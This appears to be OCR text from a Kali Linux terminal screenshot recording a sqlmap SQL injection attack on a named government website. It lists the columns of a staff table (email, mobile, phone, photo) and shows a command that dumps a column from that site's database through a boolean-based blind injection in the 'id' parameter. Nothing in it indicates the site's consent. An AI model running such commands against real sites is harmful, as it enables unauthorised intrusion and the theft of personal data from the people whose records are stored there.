 kali@kali: ~
File Actions Edit View Help
| Column | Type |
| designation | varchar(255) |
| email | char(50) |
| id | int(11) |
| mobile | varchar(50) |
| name | varchar(255) |
| order_id | int(11) |
| phone | char(50) |
| photo | varchar(255) |
[09:50:21] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/www.mudp.gov.bd'
[*] ending @ 09:50:21 /2022-11-06/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://www.mudp.gov.bd/photo-gallery.php?id=18 -D mudpgov_database -T tbl_team -C name --dump
{1.6.10#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 09:50:41 /2022-11-06/
[09:50:41] [INFO] resuming back-end DBMS 'mysql'
[09:50:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind